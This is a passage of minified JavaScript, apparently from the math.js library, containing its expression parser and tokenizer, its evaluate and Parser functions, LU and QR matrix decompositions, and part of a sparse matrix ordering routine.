t=0;t<this.args.length;t++)n[t]=this._ifNode(e(this.args[t],"args["+t+"]",this));return new c(t,n)}clone(){return new c(this.fn,this.args.slice(0))}toString(e){let t;const n=this.fn.toString(e);return e&&"object"==typeof e.handler&&me(e.handler,n)&&(t=e.handler[n](this,e)),void 0!==t?t:super.toString(e)}_toString(e){const t=this.args.map((function(t){return t.toString(e)}));return(W(this.fn)?"("+this.fn.toString(e)+")":this.fn.toString(e))+"("+t.join(", ")+")"}toJSON(){return{mathjs:Bm,fn:this.fn,args:this.args}}_toHTML(e){const t=this.args.map((function(t){return t.toHTML(e)}));return'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}toTex(e){let t;return e&&"object"==typeof e.handler&&me(e.handler,this.name)&&(t=e.handler[this.name](this,e)),void 0!==t?t:super.toTex(e)}_toTex(e){const t=this.args.map((function(t){return t.toTex(e)}));let r,i;switch(sm[this.name]&&(r=sm[this.name]),!n[this.name]||"function"!=typeof n[this.name].toTex&&"object"!=typeof n[this.name].toTex&&"string"!=typeof n[this.name].toTex||(r=n[this.name].toTex),typeof r){case"function":i=r(this,e);break;case"string":i=u(r,this,e);break;case"object":switch(typeof r[t.length]){case"function":i=r[t.length](this,e);break;case"string":i=u(r[t.length],this,e)}}return void 0!==i?i:u("\\mathrm{${name}}\\left(${args}\\right)",this,e)}getIdentifier(){return this.type+":"+this.name}}return t=c,Up(c,"name",Bm),Up(c,"onUndefinedFunction",(function(e){throw new Error("Undefined function "+e)})),Up(c,"fromJSON",(function(e){return new t(e.fn,e.args)})),c}),{isClass:!0,isNode:!0}),Dm="parse",Om=de(Dm,["typed","numeric","config","AccessorNode","ArrayNode","AssignmentNode","BlockNode","ConditionalNode","ConstantNode","FunctionAssignmentNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","RangeNode","RelationalNode","SymbolNode"],(e=>{let{typed:t,numeric:n,config:r,AccessorNode:i,ArrayNode:o,AssignmentNode:a,BlockNode:s,ConditionalNode:u,ConstantNode:c,FunctionAssignmentNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,ParenthesisNode:h,RangeNode:g,RelationalNode:y,SymbolNode:x}=e;const b=t(Dm,{string:function(e){return q(e,{})},"Array | Matrix":function(e){return w(e,{})},"string, Object":function(e,t){return q(e,void 0!==t.nodes?t.nodes:{})},"Array | Matrix, Object":w});function w(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=void 0!==t.nodes?t.nodes:{};return si(e,(function(e){if("string"!=typeof e)throw new TypeError("String expected");return q(e,n)}))}const v={NULL:0,DELIMITER:1,NUMBER:2,SYMBOL:3,UNKNOWN:4},N={",":!0,"(":!0,")":!0,"[":!0,"]":!0,"{":!0,"}":!0,'"':!0,"'":!0,";":!0,"+":!0,"-":!0,"*":!0,".*":!0,"/":!0,"./":!0,"%":!0,"^":!0,".^":!0,"~":!0,"!":!0,"&":!0,"|":!0,"^|":!0,"=":!0,":":!0,"?":!0,"?.":!0,"??":!0,"==":!0,"!=":!0,"<":!0,">":!0,"<=":!0,">=":!0,"<<":!0,">>":!0,">>>":!0},A={mod:!0,to:!0,in:!0,and:!0,xor:!0,or:!0,not:!0},E={true:!0,false:!1,null:null,undefined:void 0},S=["NaN","Infinity"],M={'"':'"',"'":"'","\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};function C(e,t){return e.expression.substr(e.index,t)}function T(e){return C(e,1)}function B(e){e.index++}function F(e){return e.expression.charAt(e.index-1)}function D(e){return e.expression.charAt(e.index+1)}function O(e){for(e.tokenType=v.NULL,e.token="",e.comment="";;){if("#"===T(e))for(;"\n"!==T(e)&&""!==T(e);)e.comment+=T(e),B(e);if(!b.isWhitespace(T(e),e.nestingLevel))break;B(e)}if(""===T(e))return void(e.tokenType=v.DELIMITER);if("\n"===T(e)&&!e.nestingLevel)return e.tokenType=v.DELIMITER,e.token=T(e),void B(e);const t=T(e),n=C(e,2),r=C(e,3);if(3===r.length&&N[r])return e.tokenType=v.DELIMITER,e.token=r,B(e),B(e),void B(e);if(2===n.length&&N[n]&&("?."!==n||!b.isDigit(e.expression.charAt(e.index+2))))return e.tokenType=v.DELIMITER,e.token=n,B(e),void B(e);if(N[t])return e.tokenType=v.DELIMITER,e.token=t,void B(e);if(b.isDigitDot(t)){e.tokenType=v.NUMBER;const t=C(e,2);if("0b"===t||"0o"===t||"0x"===t){for(e.token+=T(e),B(e),e.token+=T(e),B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);if("."===T(e))for(e.token+=".",B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);else if("i"===T(e))for(e.token+="i",B(e);b.isDigit(T(e));)e.token+=T(e),B(e);return}if("."===T(e)){if(e.token+=T(e),B(e),!b.isDigit(T(e)))return void(e.tokenType=v.DELIMITER)}else{for(;b.isDigit(T(e));)e.token+=T(e),B(e);b.isDecimalMark(T(e),D(e))&&(e.token+=T(e),B(e))}for(;b.isDigit(T(e));)e.token+=T(e),B(e);if("E"===T(e)||"e"===T(e))if(b.isDigit(D(e))||"-"===D(e)||"+"===D(e)){if(e.token+=T(e),B(e),"+"!==T(e)&&"-"!==T(e)||(e.token+=T(e),B(e)),!b.isDigit(T(e)))throw le(e,'Digit expected, got "'+T(e)+'"');for(;b.isDigit(T(e));)e.token+=T(e),B(e);if(b.isDecimalMark(T(e),D(e)))throw le(e,'Digit expected, got "'+T(e)+'"')}else if(b.isDecimalMark(D(e),e.expression.charAt(e.index+2)))throw B(e),le(e,'Digit expected, got "'+T(e)+'"')}else{if(!b.isAlpha(T(e),F(e),D(e))){for(e.tokenType=v.UNKNOWN;""!==T(e);)e.token+=T(e),B(e);throw le(e,'Syntax error in part "'+e.token+'"')}for(;b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);me(A,e.token)?e.tokenType=v.DELIMITER:e.tokenType=v.SYMBOL}}function _(e){do{O(e)}while("\n"===e.token)}function z(e){e.nestingLevel++}function I(e){e.nestingLevel--}function q(e,t){const n={extraNodes:{},expression:"",comment:"",index:0,token:"",tokenType:v.NULL,nestingLevel:0,conditionalLevel:null};sr(n,{expression:e,extraNodes:t}),O(n);const r=function(e){let t;const n=[];let r;for(""!==e.token&&"\n"!==e.token&&";"!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment));"\n"===e.token||";"===e.token;)0===n.length&&t&&(r=";"!==e.token,n.push({node:t,visible:r})),O(e),"\n"!==e.token&&";"!==e.token&&""!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment),r=";"!==e.token,n.push({node:t,visible:r}));return n.length>0?new s(n):(t||(t=new c(void 0),e.comment&&(t.comment=e.comment)),t)}(n);if(""!==n.token)throw n.tokenType===v.DELIMITER?fe(n,"Unexpected operator "+n.token):le(n,'Unexpected part "'+n.token+'"');return r}function k(e){let t,n,r,i;const o=function(e){let t=function(e){let t=R(e);for(;"or"===e.token;)_(e),t=new d("or","or",[t,R(e)]);return t}(e);for(;"?"===e.token;){const n=e.conditionalLevel;e.conditionalLevel=e.nestingLevel,_(e);const r=t,i=k(e);if(":"!==e.token)throw le(e,"False part of conditional expression expected");e.conditionalLevel=null,_(e);const o=k(e);t=new u(r,i,o),e.conditionalLevel=n}return t}(e);if("="===e.token){if(re(o))return t=o.name,_(e),r=k(e),new a(new x(t),r);if(j(o)){if(o.optionalChaining)throw le(e,"Cannot assign to optional chain");return _(e),r=k(e),new a(o.object,o.index,r)}if(Y(o)&&re(o.fn)&&(i=!0,n=[],t=o.name,o.args.forEach((function(e,t){re(e)?n[t]=e.name:i=!1})),i))return _(e),r=k(e),new l(t,n,r);throw le(e,"Invalid left hand side of assignment operator =")}return o}function R(e){let t=P(e);for(;"xor"===e.token;)_(e),t=new d("xor","xor",[t,P(e)]);return t}function P(e){let t=U(e);for(;"and"===e.token;)_(e),t=new d("and","and",[t,U(e)]);return t}function U(e){let t=L(e);for(;"|"===e.token;)_(e),t=new d("|","bitOr",[t,L(e)]);return t}function L(e){let t=$(e);for(;"^|"===e.token;)_(e),t=new d("^|","bitXor",[t,$(e)]);return t}function $(e){let t=H(e);for(;"&"===e.token;)_(e),t=new d("&","bitAnd",[t,H(e)]);return t}function H(e){const t=[G(e)],n=[],r={"==":"equal","!=":"unequal","<":"smaller",">":"larger","<=":"smallerEq",">=":"largerEq"};for(;me(r,e.token);){const i={name:e.token,fn:r[e.token]};n.push(i),_(e),t.push(G(e))}return 1===t.length?t[0]:2===t.length?new d(n[0].name,n[0].fn,t):new y(n.map((e=>e.fn)),t)}function G(e){let t,n,r,i;t=W(e);const o={"<<":"leftShift",">>":"rightArithShift",">>>":"rightLogShift"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),i=[t,W(e)],t=new d(n,r,i);return t}function W(e){let t,n,r,i;t=J(e);const o={to:"to",in:"to"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),"in"===n&&"])},;".includes(e.token)?t=new d("*","multiply",[t,new x("in")],!0):(i=[t,J(e)],t=new d(n,r,i));return t}function J(e){let t;const n=[];if(t=":"===e.token?new c(1):X(e),":"===e.token&&e.conditionalLevel!==e.nestingLevel){for(n.push(t);":"===e.token&&n.length<3;)_(e),")"===e.token||"]"===e.token||","===e.token||""===e.token?n.push(new x("end")):n.push(X(e));t=3===n.length?new g(n[0],n[2],n[1]):new g(n[0],n[1])}return t}function X(e){let t,n,r,i;t=Q(e);const o={"+":"add","-":"subtract"};for(;me(o,e.token);){n=e.token,r=o[n],_(e);const a=Q(e);i=a.isPercentage?[t,new d("*","multiply",[t,a])]:[t,a],t=new d(n,r,i)}return t}function Q(e){let t,n,r,i;t=ee(e),n=t;const o={"*":"multiply",".*":"dotMultiply","/":"divide","./":"dotDivide","%":"mod",mod:"mod"};for(;me(o,e.token);)r=e.token,i=o[r],_(e),n=ee(e),t=new d(r,i,[t,n]);return t}function ee(e){let t,n;for(t=te(e),n=t;e.tokenType===v.SYMBOL||"in"===e.token&&Z(t)||"in"===e.token&&K(t)&&"unaryMinus"===t.fn&&Z(t.args[0])||!(e.tokenType!==v.NUMBER||Z(n)||K(n)&&"!"!==n.op)||"("===e.token;)n=te(e),t=new d("*","multiply",[t,n],!0);return t}function te(e){let t=ne(e),n=t;const r=[];for(;"/"===e.token&&V(n);){if(r.push(sr({},e)),_(e),e.tokenType!==v.NUMBER){sr(e,r.pop());break}if(r.push(sr({},e)),_(e),e.tokenType!==v.SYMBOL&&"("!==e.token&&"in"!==e.token){r.pop(),sr(e,r.pop());break}sr(e,r.pop()),r.pop(),n=ne(e),t=new d("/","divide",[t,n])}return t}function ne(e){let t=ie(e);if("%"===e.token){const n=sr({},e);_(e);try{ie(e),sr(e,n)}catch(e){t=new d("/","divide",[t,new c(100)],!1,!0)}}return t}function ie(e){let t,n,r;const i={"-":"unaryMinus","+":"unaryPlus","~":"bitNot",not:"not"};return me(i,e.token)?(r=i[e.token],t=e.token,_(e),n=[ie(e)],new d(t,r,n)):function(e){let t,n,r,i;return t=function(e){let t=oe(e);for(;"??"===e.token;)_(e),t=new d("??","nullish",[t,oe(e)]);return t}(e),("^"===e.token||".^"===e.token)&&(n=e.token,r="^"===n?"pow":"dotPow",_(e),i=[t,ie(e)],t=new d(n,r,i)),t}(e)}function oe(e){let t,i,a,s;t=function(e){let t=[];if(e.tokenType===v.SYMBOL&&me(e.extraNodes,e.token)){const n=e.extraNodes[e.token];if(O(e),"("===e.token){if(t=[],z(e),O(e),")"!==e.token)for(t.push(k(e));","===e.token;)O(e),t.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e)}return new n(t)}return function(e){let t,i;return e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A?(i=e.token,O(e),t=me(E,i)?new c(E[i]):S.includes(i)?new c(n(i,"number")):new x(i),t=ae(e,t),t):function(e){let t,i;return'"'===e.token||"'"===e.token?(i=se(e,e.token),t=new c(i),t=ae(e,t),t):function(e){let t,i,a,s;if("["===e.token){if(z(e),O(e),"]"!==e.token){const n=ue(e);if(";"===e.token){for(a=1,i=[n];";"===e.token;)O(e),"]"!==e.token&&(i[a]=ue(e),a++);if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),s=i[0].items.length;for(let t=1;t<a;t++)if(i[t].items.length!==s)throw fe(e,"Column dimensions mismatch ("+i[t].items.length+" !== "+s+")");t=new o(i)}else{if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),t=n}}else I(e),O(e),t=new o([]);return ae(e,t)}return function(e){if("{"===e.token){let t;z(e);const n={};do{if(O(e),"}"!==e.token){if('"'===e.token||"'"===e.token)t=se(e,e.token);else{if(!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A))throw le(e,"Symbol or string expected as object key");t=e.token,O(e)}if(":"!==e.token)throw le(e,"Colon : expected after object key");O(e),n[t]=k(e)}}while(","===e.token);if("}"!==e.token)throw le(e,"Comma , or bracket } expected after object value");I(e),O(e);let r=new m(n);return r=ae(e,r),r}return function(e){let t;if(e.tokenType===v.NUMBER){t=e.token,O(e);const i=xe(t,r),o=n(t,i);return new c(o)}return function(e){let t;if("("===e.token){if(z(e),O(e),t=k(e),")"!==e.token)throw le(e,"Parenthesis ) expected");return I(e),O(e),t=new h(t),t=ae(e,t),t}return function(e){throw""===e.token?le(e,"Unexpected end of expression"):le(e,"Value expected")}(e)}(e)}(e)}(e)}(e)}(e)}(e)}(e);const u={"!":"factorial","'":"ctranspose"};for(;me(u,e.token);)i=e.token,a=u[i],O(e),s=[t],t=new d(i,a,s),t=ae(e,t);return t}function ae(e,t,n){let r;for(;;){let o=!1;"?."===e.token&&(o=!0,O(e));const a=("("===e.token||"["===e.token||"."===e.token)&&(!n||n.includes(e.token));if(!o&&!a)break;if(r=[],"("===e.token){if(!(o||re(t)||j(t)))return t;if(z(e),O(e),")"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e),t=new f(t,r,o)}else if("["===e.token){if(z(e),O(e),"]"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if("]"!==e.token)throw le(e,"Parenthesis ] expected");I(e),O(e),t=new i(t,new p(r),o)}else{if(o||O(e),!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A)){let t="Property name expected after ";throw t+=o?"optional chain":"dot",le(e,t)}r.push(new c(e.token)),O(e),t=new i(t,new p(r,!0),o)}}return t}function se(e,t){let n="";for(;""!==T(e)&&T(e)!==t;)if("\\"===T(e)){B(e);const t=T(e),r=M[t];if(void 0!==r)n+=r,e.index+=1;else{if("u"!==t)throw le(e,`Bad escape character \\${t}`);{const t=e.expression.slice(e.index+1,e.index+5);if(!/^[0-9A-Fa-f]{4}$/.test(t))throw le(e,`Invalid unicode character \\u${t}`);n+=String.fromCharCode(parseInt(t,16)),e.index+=5}}}else n+=T(e),B(e);if(O(e),e.token!==t)throw le(e,`End of string ${t} expected`);return O(e),n}function ue(e){const t=[k(e)];let n=1;for(;","===e.token;)O(e),"]"!==e.token&&";"!==e.token&&(t[n]=k(e),n++);return new o(t)}function ce(e){return e.index-e.token.length+1}function le(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}function fe(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}return b.isAlpha=function(e,t,n){return b.isValidLatinOrGreek(e)||b.isValidMathSymbol(e,n)||b.isValidMathSymbol(t,e)},b.isValidLatinOrGreek=function(e){return/^[a-zA-Z_$\u00C0-\u02AF\u0370-\u03FF\u2100-\u214F]$/.test(e)},b.isValidMathSymbol=function(e,t){return/^[\uD835]$/.test(e)&&/^[\uDC00-\uDFFF]$/.test(t)&&/^[^\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]$/.test(t)},b.isWhitespace=function(e,t){return" "===e||"\t"===e||" "===e||"\n"===e&&t>0},b.isDecimalMark=function(e,t){return"."===e&&"/"!==t&&"*"!==t&&"^"!==t},b.isDigitDot=function(e){return e>="0"&&e<="9"||"."===e},b.isDigit=function(e){return e>="0"&&e<="9"},t.addConversion({from:"string",to:"Node",convert:b}),b})),_m="compile",zm=de(_m,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(_m,{string:function(e){return n(e).compile()},"Array | Matrix":function(e){return si(e,(function(e){return n(e).compile()}))}})})),Im="evaluate",qm=de(Im,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(Im,{string:function(e){const t=m();return n(e).compile().evaluate(t)},"string, Map | Object":function(e,t){return n(e).compile().evaluate(t)},"Array | Matrix":function(e){const t=m();return si(e,(function(e){return n(e).compile().evaluate(t)}))},"Array | Matrix, Map | Object":function(e,t){return si(e,(function(e){return n(e).compile().evaluate(t)}))}})})),km=de("Parser",["evaluate","parse"],(e=>{let{evaluate:t,parse:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");Object.defineProperty(this,"scope",{value:m(),writable:!1})}return r.prototype.type="Parser",r.prototype.isParser=!0,r.prototype.evaluate=function(e){return t(e,this.scope)},r.prototype.get=function(e){if(this.scope.has(e))return this.scope.get(e)},r.prototype.getAll=function(){return function(e){if(e instanceof l)return e.wrappedObject;const t={};for(const n of e.keys())o(t,n,e.get(n));return t}(this.scope)},r.prototype.getAllAsMap=function(){return this.scope},r.prototype.set=function(e,t){if(!function(e){if(0===e.length)return!1;for(let t=0;t<e.length;t++){const r=e.charAt(t-1),i=e.charAt(t),o=e.charAt(t+1);if(!(n.isAlpha(i,r,o)||t>0&&n.isDigit(i)))return!1}return!0}(e))throw new Error(`Invalid variable name: '${e}'. Variable names must follow the specified rules.`);return this.scope.set(e,t),t},r.prototype.remove=function(e){this.scope.delete(e)},r.prototype.clear=function(){this.scope.clear()},r.prototype.toJSON=function(){const e={mathjs:"Parser",variables:{},functions:{}};for(const[t,n]of this.scope)if(O(n)){if(!Rm(n))throw new Error(`Cannot serialize external function ${t}`);e.functions[t]=`${n.syntax} = ${n.expr}`}else e.variables[t]=n;return e},r.fromJSON=function(e){const t=new r;return Object.entries(e.variables).forEach((e=>{let[n,r]=e;return t.set(n,r)})),Object.entries(e.functions).forEach((e=>{let[n,r]=e;return t.evaluate(r)})),t},r}),{isClass:!0});function Rm(e){return"function"==typeof e&&"string"==typeof e.syntax&&"string"==typeof e.expr}const Pm="parser",Um=de(Pm,["typed","Parser"],(e=>{let{typed:t,Parser:n}=e;return t(Pm,{"":function(){return new n}})})),jm=de("lup",["typed","matrix","abs","addScalar","divideScalar","multiplyScalar","subtractScalar","larger","equalScalar","unaryMinus","DenseMatrix","SparseMatrix","Spa"],(e=>{let{typed:t,matrix:n,abs:r,addScalar:i,divideScalar:o,multiplyScalar:a,subtractScalar:s,larger:u,equalScalar:c,unaryMinus:l,DenseMatrix:f,SparseMatrix:p,Spa:m}=e;return t("lup",{DenseMatrix:function(e){return d(e)},SparseMatrix:function(e){return function(e){const t=e._size[0],n=e._size[1],i=Math.min(t,n),s=e._values,f=e._index,d=e._ptr,h=[],g=[],y=[],x=[t,i],b=[],w=[],v=[],N=[i,n];let A,E,S;const M=[],C=[];for(A=0;A<t;A++)M[A]=A,C[A]=A;const T=function(e,t){const n=C[e],r=C[t];M[n]=t,M[r]=e,C[e]=r,C[t]=n};for(E=0;E<n;E++){const e=new m;E<t&&(y.push(h.length),h.push(1),g.push(E)),v.push(b.length);const n=d[E],i=d[E+1];for(S=n;S<i;S++)A=f[S],e.set(M[A],s[S]);E>0&&e.forEach(0,E-1,(function(t,n){p._forEachRow(t,h,g,y,(function(r,i){r>t&&e.accumulate(r,l(a(i,n)))}))}));let C=E,B=e.get(E),F=r(B);e.forEach(E+1,t-1,(function(e,t){const n=r(t);u(n,F)&&(C=e,F=n,B=t)})),E!==C&&(p._swapRows(E,C,x[1],h,g,y),p._swapRows(E,C,N[1],b,w,v),e.swap(E,C),T(E,C)),e.forEach(0,t-1,(function(e,t){e<=E?(b.push(t),w.push(e)):(t=o(t,B),c(t,0)||(h.push(t),g.push(e)))}))}return v.push(b.length),y.push(h.length),{L:new p({values:h,index:g,ptr:y,size:x}),U:new p({values:b,index:w,ptr:v,size:N}),p:M,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}(e)},Array:function(e){const t=d(n(e));return{L:t.L.valueOf(),U:t.U.valueOf(),p:t.p}}});function d(e){const t=e._size[0],n=e._size[1];let l=Math.min(t,n);const p=ae(e._data),m=[],d=[t,l],h=[],g=[l,n];let y,x,b;const w=[];for(y=0;y<t;y++)w[y]=y;for(x=0;x<n;x++){if(x>0)for(y=0;y<t;y++){const e=Math.min(y,x);let t=0;for(b=0;b<e;b++)t=i(t,a(p[y][b],p[b][x]));p[y][x]=s(p[y][x],t)}let e=x,n=0,l=0;for(y=x;y<t;y++){const t=p[y][x],i=r(t);u(i,n)&&(e=y,n=i,l=t)}if(x!==e&&(w[x]=[w[e],w[e]=w[x]][0],f._swapRows(x,e,p)),x<t)for(y=x+1;y<t;y++){const e=p[y][x];c(e,0)||(p[y][x]=o(p[y][x],l))}}for(x=0;x<n;x++)for(y=0;y<t;y++)0===x&&(y<n&&(h[y]=[]),m[y]=[]),y<x?(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=0)):y!==x?(y<n&&(h[y][x]=0),x<t&&(m[y][x]=p[y][x])):(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=1));const v=new f({data:m,size:d}),N=new f({data:h,size:g}),A=[];for(y=0,l=w.length;y<l;y++)A[w[y]]=y;return{L:v,U:N,p:A,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}})),Lm=de("qr",["typed","matrix","zeros","identity","isZero","equal","sign","sqrt","conj","unaryMinus","addScalar","divideScalar","multiplyScalar","subtractScalar","complex"],(e=>{let{typed:t,matrix:n,zeros:r,identity:i,isZero:o,equal:a,sign:s,sqrt:u,conj:c,unaryMinus:l,addScalar:f,divideScalar:p,multiplyScalar:m,subtractScalar:d,complex:h}=e;return sr(t("qr",{DenseMatrix:function(e){return y(e)},SparseMatrix:function(e){return function(){throw new Error("qr not implemented for sparse matrices yet")}()},Array:function(e){const t=y(n(e));return{Q:t.Q.valueOf(),R:t.R.valueOf()}}}),{_denseQRimpl:g});function g(e){const t=e._size[0],n=e._size[1],h=i([t],"dense"),g=h._data,y=e.clone(),x=y._data;let b,w,v;const N=r([t],"");for(v=0;v<Math.min(n,t);++v){const e=x[v][v],r=l(a(e,0)?1:s(e)),i=c(r);let h=0;for(b=v;b<t;b++)h=f(h,m(x[b][v],c(x[b][v])));const y=m(r,u(h));if(!o(y)){const r=d(e,y);for(N[v]=1,b=v+1;b<t;b++)N[b]=p(x[b][v],r);const o=l(c(p(r,y)));let a;for(w=v;w<n;w++){for(a=0,b=v;b<t;b++)a=f(a,m(c(N[b]),x[b][w]));for(a=m(a,o),b=v;b<t;b++)x[b][w]=m(d(x[b][w],m(N[b],a)),i)}for(b=0;b<t;b++){for(a=0,w=v;w<t;w++)a=f(a,m(g[b][w],N[w]));for(a=m(a,o),w=v;w<t;++w)g[b][w]=p(d(g[b][w],m(a,c(N[w]))),i)}}}return{Q:h,R:y,toString:function(){return"Q: "+this.Q.toString()+"\nR: "+this.R.toString()}}}function y(e){const t=g(e),n=t.R._data;if(e._data.length>0){const e="Complex"===n[0][0].type?h(0):0;for(let t=0;t<n.length;++t)for(let r=0;r<t&&r<(n[0]||[]).length;++r)n[t][r]=e}return t}}));function $m(e,t,n,r,i,o,a){let s=0;for(n[a]=e;s>=0;){const e=n[a+s],u=n[r+e];-1===u?(s--,o[t++]=e):(n[r+e]=n[i+u],++s,n[a+s]=u)}return t}function Hm(e){return-e-2}const Gm=de("csAmd",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;return function(e,a){if(!a||e<=0||e>3)return null;const s=a._size,u=s[0],c=s[1];let l=0,f=Math.max(16,10*Math.sqrt(c));f=Math.min(c-2,f);const p=function(e,i,o,a,s){const u=r(i);if(1===e&&a===o)return t(i,u);if(2===e){const e=u._index,t=u._ptr;let a=0;for(let n=0;n<o;n++){let r=t[n];if(t[n]=a,!(t[n+1]-r>s))for(const i=t[n+1];r<i;r++)e[a++]=e[r]}return t[o]=a,i=r(u),n(u,i)}return n(u,i)}(e,a,u,c,f);!function(e,t){const n=e._values,r=e._index,i=e._ptr,o=e._size[1];let a=0;for(let e=0;e<o;e++){let o=i[e];for(i[e]=a;o<i[e+1];o++)t(r[o],e,n?n[o]:1,null)&&(r[a]=r[o],n&&(n[a]=n[o]),a++)}i[o]=a,r.splice(a,r.length-a),n&&n.splice(a,n.length-a)}(p,o);const m=p._index,d=p._ptr;let h=d[c];const g=[],y=[],x=c+1,b=2*(c+1),w=3*(c+1),v=4*(c+1),N=5*(c+1),A=6*(c+1),E=7*(c+1),S=g;let M,C,T,B,F,D,O,_,z,I,q,k,R,P,U,j,L=function(e,t,n,r,o,a,s,u,c,l,f,p){for(let r=0;r<e;r++)n[0+r]=t[r+1]-t[r];n[0+e]=0;for(let t=0;t<=e;t++)n[o+t]=-1,a[t]=-1,n[s+t]=-1,n[u+t]=-1,n[c+t]=1,n[l+t]=1,n[f+t]=0,n[p+t]=n[0+t];const m=i(0,0,n,l,e);return n[f+e]=-2,t[e]=-1,n[l+e]=0,m}(c,d,y,0,w,S,b,E,x,A,v,N),$=function(e,t,n,r,i,o,a,s,u,c,l){let f=0;for(let p=0;p<e;p++){const m=n[r+p];if(0===m)n[i+p]=-2,f++,t[p]=-1,n[o+p]=0;else if(m>a)n[s+p]=0,n[i+p]=-1,f++,t[p]=Hm(e),n[s+e]++;else{const e=n[u+m];-1!==e&&(c[e]=p),n[l+p]=n[u+m],n[u+m]=p}}return f}(c,d,y,N,v,A,f,x,w,S,b),H=0;for(;$<c;){for(T=-1;H<c&&-1===(T=y[w+H]);H++);-1!==y[b+T]&&(S[y[b+T]]=-1),y[w+H]=y[b+T];const e=y[v+T];let t=y[x+T];$+=t;let n=0;y[x+T]=-t;let r=d[T];const o=0===e?r:h;let a=o;for(B=1;B<=e+1;B++){for(B>e?(D=T,O=r,_=y[0+T]-e):(D=m[r++],O=d[D],_=y[0+D]),F=1;F<=_;F++)M=m[O++],(z=y[x+M])<=0||(n+=z,y[x+M]=-z,m[a++]=M,-1!==y[b+M]&&(S[y[b+M]]=S[M]),-1!==S[M]?y[b+S[M]]=y[b+M]:y[w+y[N+M]]=y[b+M]);D!==T&&(d[D]=Hm(T),y[A+D]=0)}for(0!==e&&(h=a),y[N+T]=n,d[T]=o,y[0+T]=a-o,y[v+T]=-2,L=i(L,l,y,A,c),I=o;I<a;I++){if(M=m[I],(q=y[v+M])<=0)continue;z=-y[x+M];const e=L-z;for(r=d[M],k=d[M]+q-1;r<=k;r++)D=m[r],y[A+D]>=L?y[A+D]-=z:0!==y[A+D]&&(y[A+D]=y[N+D]+e)}for(I=o;I<a;I++){for(M=m[I],k=d[M],R=k+y[v+M]-1,P=k,U=0,j=0,r=k;r<=R;r++)if(D=m[r],0!==y[A+D]){const e=y[A+D]-L;e>0?(j+=e,m[P++]=D,U+=D):(d[D]=Hm(T),y[A+D]=0)}y[v+M]=P-k+1;const e=P,i=k+y[0+M];for(r=R+1;r<i;r++){C=m[r];const e=y[x+C];e<=0||(j+=e,m[P++]=C,U+=C)}0===j?(d[M]=Hm(T),z=-y[x+M],n-=z,t+=z,$+=z,y[x+M]=0,y[v+M]=-1):(y[N+M]=Math.min(y[N+M],j),m[P]=m[e],m[e]=m[k],m[k]=T,y[0+M]=P-k+1,U=(U<0?-U:U)%c,y[b+M]=y[E+U],y[E+U]=M,S[M]=U)}for(y[N+T]=n,l=Math.max(l,n),L=i(L+l,l,y,A,c),I=o;I<a;I++)if(M=m[I],!(y[x+M]>=0))for(U=S[M],M=y[E+U],y[E+U]=-1;-1!==M&&-1!==y[b+M];M=y[b+M],L++){for(_=y[0+M],q=y[v+M],r=d[M]+1;r<=d[M]+_-1;r++)y[A+m[r]]=L;let e=M;for(C=y[b+M];-1!==C;){let 